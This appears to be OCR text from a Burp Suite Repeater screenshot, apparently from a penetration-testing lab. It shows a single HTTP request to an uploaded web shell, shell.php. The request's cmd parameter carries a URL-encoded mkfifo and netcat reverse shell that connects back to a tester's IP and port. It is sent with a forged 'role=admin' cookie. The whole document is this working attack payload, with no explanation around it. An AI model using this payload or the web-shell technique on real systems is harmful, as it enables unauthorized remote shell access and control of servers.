 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /uploads/shell.php?cmd=rm
/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.15.117+1337+>/tmp/f HTTP/1.1
2 Host: 10.129.61.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: role=admin; user=34322
9 Upgrade-Insecure-Requests: 1